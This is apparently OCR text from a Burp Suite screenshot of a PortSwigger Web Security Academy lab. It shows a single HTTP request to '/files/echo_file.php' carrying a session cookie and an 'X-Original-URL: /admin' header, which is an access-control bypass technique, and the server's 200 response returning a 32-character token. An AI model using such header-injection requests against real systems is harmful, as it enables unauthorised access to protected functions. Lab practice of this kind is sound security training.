 Send
Cancel
Target: https://0a5300d90311d9f7c0c4a995001100b8.web-securit
Request
Pretty
Raw
Hex
\n
1 GET /files/echo_file.php HTTP/1.1
2 Host:
0a5300d90311d9f7c0c4a995001100b8.web-security-academy.ne
t
3 Cookie: session=Era4KrH32SYYLHvfXiRc4j0pUZljmmGQ
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5300d90311d9f7c0c4a995001100b8.web-security-ac
ademy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14 X-Original-URL: /admin
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 14:49:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 RXQYG0JsNGhUpRHuBHs0vHnwTJWLIiGh
Inspec
Reques
Reques
Reques
Reques
Reques
Respon